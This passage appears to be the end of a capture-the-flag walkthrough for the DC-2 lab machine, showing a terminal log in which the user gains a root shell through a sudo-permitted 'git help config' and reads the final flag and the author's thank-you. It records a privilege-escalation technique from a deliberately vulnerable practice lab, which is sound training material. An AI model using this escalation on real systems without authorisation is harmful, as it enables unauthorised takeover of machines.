 stop processing command line
jerry@DC-2:~$ sudo git help config
root@DC-2:/home/jerry# whoami
root
root@DC-2:/home/jerry# cd /root/
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@DC-2:~#